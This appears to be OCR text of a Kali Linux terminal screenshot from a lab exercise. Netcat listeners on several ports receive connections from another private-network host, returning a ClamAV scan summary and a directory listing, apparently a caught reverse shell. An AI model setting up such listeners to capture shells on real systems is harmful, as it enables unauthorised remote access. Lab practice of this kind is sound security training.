 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
ls
ls
dir
^Z
[3]+ 已停止 nc -lvvp 6666
┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.56.105: inverse host lookup fail
ed: Unknown host
connect to [192.168.56.103] from (UNKNOW
N) [192.168.56.105] 42506
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 7.699 sec (0 m 7 s)
ls
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.56.105: inverse host lookup fail
ed: Unknown host
connect to [192.168.56.103] from (UNKNOW
N) [192.168.56.105] 35996
ls
app.py
database.sql
samples
templates